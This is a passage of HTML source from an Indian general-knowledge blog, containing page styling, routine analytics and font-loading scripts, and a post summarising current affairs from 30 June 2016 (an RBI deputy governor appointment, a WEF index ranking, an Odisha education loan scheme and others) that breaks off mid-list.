.medium-button{
    width:100%;
    overflow:hidden;
    clear:both
}
.large-button{
    width:100%;
    overflow:hidden;
    clear:both
}
 .button.download:before {
    content: '\f019';
} 
.demo:before{
    content:"
    \f06e"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content:"
    \f019"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content:"\f09d";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content:"\f14c";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
  
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%
    }
}
@media (max-width: 20em){
    .post-table td{
        padding-left:0.75em
    }
    .post-table td:before{
        display:block;
        margin-bottom:0.75em;
        margin-left:0
    }
}
 .FollowByEmail {
     clear: both;
}
 .widget .post-body ol {
     padding: 0 0 0 15px;
}
 .post-body ul li {
     list-style: none;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout{width:800px}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #hot-section .widget{display:block}
body#layout .headerleft {
margin: 0;
}
body#layout .tm-menu, body#layout .menu-wrap {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
float:none;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 50%;
}
body#layout .headerleft {
width: 50%;
margin: 0;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .headerright {
width:50%;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.3%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-96941817-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/w400-h150/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZhKeW3rKpoSriG8rpkm2ALwAxfEuMcnx8YwNv_DGQx2BIWBNZi5rEWWbWqQkzft3AVgdkv0OJB_Sh0iO6pfzSfmM53K85seUZxV6OF3qVdlMg2WSjgOUO89pECiRULxS3YCQNWNTw2nk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=653108be-6fbe-4c04-9e06-3c8f01d05857' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=653108be-6fbe-4c04-9e06-3c8f01d05857' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.dailygk.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='Daily GK - Free Current Affairs (GK Quiz)' height='134px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjjZ8p6Xm5jeHhm7OxiJ2os72DADMaTxuZaMfVLBYS1CyCwlYv37YhUWFkyOVtshtDltSXSEZ6dWgXljlviCC1RDgD9QU9g7hwelsFjk_2kuQFIAiz2l9qxtQtT5bOB1iC3SoA9oowF_gKPabps99CaRU13XGO0itWLktAigAj4TaT-mgdksvXbrC54XPQ=s996' style='display: block' width='996px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.dailygk.in/search/label/Daily%20GK' role='menuitem'>Daily GK</a></li>
<li><a href='https://www.govtjobsportal.in/' role='menuitem'>Govt Jobs</a></li>
<li><a href='https://www.dailygk.in/search/label/Daily%20Gk%20Quiz' role='menuitem'>Daily GK Quiz</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='9:49:00 PM' itemprop='datePublished'/>
<meta content='2016-07-02T04:49:13Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src=''/>
<meta content='' itemprop='url'/>
</div>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DAILY CURRENT AFFAIRS: 30 JUNE 2016
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/02531236524926798845' rel='author' title='Govt Jobs Portal'>
<span itemprop='name'>Govt Jobs Portal</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2016-07-01T21:49:00-07:00'>9:49:00&#8239;PM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs?max-results=5' rel='tag nofollow'>Daily Current Affairs</a>
<b>,</b>
<a href='https://www.dailygk.in/search/label/Free%20current%20Affairs?max-results=5' rel='tag nofollow'>Free current Affairs</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.dailygk.in/2016/07/daily-current-affairs-30-june-2016.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6334309690980086172' itemprop='articleBody'>
<meta content='  DAILY CURRENT AFFAIRS: 30 JUNE 2016   (Daily News India)   Shared By:  WWW.DailyGk.IN     1. N S VISHWANATHAN APPOINTED AS THE NEW DEPUTY ...' name='twitter:description'/>
<div id='adsense-target'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;">DAILY&nbsp;CURRENT
AFFAIRS: 30 JUNE 2016</span></b><span lang="EN-US" style="color: #333333; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span lang="EN-US" style="color: #0070c0; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;">(Daily&nbsp;News&nbsp;India)</span></b><span lang="EN-US" style="color: #333333; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span lang="EN-US" style="color: #0070c0; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;">Shared By:&nbsp;</span></b><span lang="EN-US"><a href="http://www.dailygk.in/"><b><span style="color: #0070c0; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;; text-decoration: none; text-underline: none;">WWW.DailyGk.IN</span></b></a></span><span lang="EN-US" style="color: #333333; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14.0pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">1. N S
VISHWANATHAN APPOINTED AS THE NEW DEPUTY GOVERNOR OF RBI<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">i. The Appointments Committee of the
Cabinet appointed NS Vishwanathan as the Deputy Governor of the Reserve Bank of
India. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">ii. He is currently working as an
executive director at the RBI.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iii. He will replace H R Khan, who will
retire on July 3. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">2. INDIA
RANKED 105TH ON WEF'S HUMAN CAPITAL INDEX<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">i. India has been ranked 105th out of
130 countries on the World Economic Forum's Human Capital Index.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">ii. The index measures countries&#8217;
ability to nurture, develop and deploy talent for economic growth. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iii. Finland topped the index and india
is placed on 105<sup>th</sup> rank.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iv. The index has been released by
Geneva-based World Economic Forum.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">3.&nbsp; RAJNATH SINGH INAUGURATES H.Q. OF JHARKHAND'S
SPECIAL ANTI-MAOIST FORCE <o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">i. Union Home Minister Rajnath Singh
has inaugurated the newly constructed headquarters of Jharkhand's special
anti-Maoist force 'Jharkhand Jaguar' in Jharkhand's capital city Ranchi.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">ii. Jharkhand Jaguar is an anti-Maoist
squad formed eight years ago in 2008 .<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iii. The force has led many successful
operations against Maoists so far.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">4. ODISHA
GOVERNMENT TO PROVIDE EDUCATION LOAN AT 1% INTEREST<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">i. Odisha Chief Minister Naveen Patnaik
has launched a new scheme Kalinga Siksha Sathi Yojana.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">ii. The aim &nbsp;of the scheme is to provide education loan at
1 % interest to students for pursuing higher studies. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iii. The State government dedicated
this scheme to former Chief Minister Biju Patnaik on his Birth Centenary. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">iv. Under this scheme poor students can
avail professional and technical education loan up to 10 lakh rupees at 1%
interest rate. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<b><span lang="EN-US" style="color: #c00000; font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%;">5. TWO
INDIANS GET QUEEN&#8217;S YOUNG LEADERS AWARD 2016<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">i. Two Indians, Kartik Sawhney, and
Neha Swain, have won the 2016 Queen's Young Leaders award in the United Kingdom.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
<span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Cambria&quot;,&quot;serif&quot;; font-size: 12.0pt; line-height: 150%; mso-ascii-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1; mso-themetint: 242;">ii. Sawhney and Swain have won the
prestigious award for their exceptional work in transforming the lives of others
and making a lasting difference in their communities. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 22.5pt; margin-right: 0cm; margin-top: 0cm; text-indent: -18.0pt;">
